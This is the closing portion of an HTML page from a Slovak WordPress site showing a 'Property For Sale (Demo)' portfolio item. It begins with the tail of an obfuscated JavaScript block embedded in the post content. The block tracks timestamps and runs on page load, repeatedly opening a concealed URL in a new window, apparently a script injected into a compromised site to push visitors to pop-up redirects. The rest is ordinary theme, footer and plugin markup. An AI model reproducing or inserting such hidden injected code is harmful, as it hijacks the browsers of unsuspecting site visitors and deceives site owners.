Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Property+For+Sale+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F&#038;description=Property+For+Sale+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F&#038;title=Property+For+Sale+%28Demo%29&amp;summary=Flexible+template+for+showcasing+real+estate+%26+more%0A" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fproperty-for-sale-5%2F&#038;title=Property+For+Sale+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation">
																	<div class="gem-button-container gem-button-position-left block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/modern-art-gallery-9/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-right block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/video-project-7/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='icons-material-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-material.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>
